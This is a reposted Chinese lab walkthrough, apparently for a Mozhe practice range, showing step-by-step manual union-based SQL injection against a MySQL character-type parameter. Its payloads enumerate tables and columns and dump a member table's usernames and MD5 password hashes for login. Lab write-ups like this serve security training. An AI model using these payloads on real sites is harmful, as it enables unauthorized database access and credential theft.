墨者靶场 SQL手工注入漏洞测试(MySQL数据库-字符型)

Posted 曹振国cc

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了墨者靶场 SQL手工注入漏洞测试(MySQL数据库-字符型)相关的知识,希望对你有一定的参考价值。

联合查询

1.查询注入点

?id=tingjigonggao'and 1=1 -- qwe //正常输出

2.查询字段数

?id=tingjigonggao'and 1=1 order by 4 -- qwe //正常

?id=tingjigonggao'and 1=1 order by 5 -- qwe //报错 说明是4个字段

3.查询库名

?id=tingjigonggao' and 1=2 union select 1,2,3,4 -- qwe //发现2,3是输出点

?id=tingjigonggao' and 1=2 union select 1,2,database(),4 -- qwe //找到mozhe_discuz_stormgroup库

4.查询表名

查询到表名 notice

?id=tingjigonggao' and 1=2 union select 1,2,table_name,4 from information_schema.tables where table_schema='mozhe_discuz_stormgroup' limit 0,1 -- qwe

使用

GROUP_CONCAT将多行数据输出成1行



查询到表名 notice,stormgroup_member

?id=tingjigonggao' and 1=2 union select 1,2,group_concat(table_name),4 from information_schema.tables where table_schema='mozhe_discuz_stormgroup' -- qwe

5.查询字段

and 1=2 union select 1,2,column_name,4 from information_schema.columns where table_schema='mozhe_discuz_stormgroup' and table_name='stormgroup_member' limit 0,1 -- qwe //查到id字段



?id=tingjigonggao' and 1=2 union select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema='mozhe_discuz_stormgroup' and table_name='stormgroup_member' limit 0,1 -- qwe //查到字段 id,name,password,status

6.查询字段的值

?id=tingjigonggao' and 1=2 union select 1,2,id,4 from stormgroup_member limit 0,1 -- qwe //从第一行取第一条数据 id值为2

?id=tingjigonggao' and 1=2 union select 1,2,group_concat(id,name,password,status),4 from stormgroup_member

//查询到值 2mozhe356f589a7df439f6f744ff19bb8092c00,1mozhe9af2d233fd741e755c602518e1450d471



7.解压status=1的md5登录

以上是关于墨者靶场 SQL手工注入漏洞测试(MySQL数据库-字符型)的主要内容,如果未能解决你的问题,请参考以下文章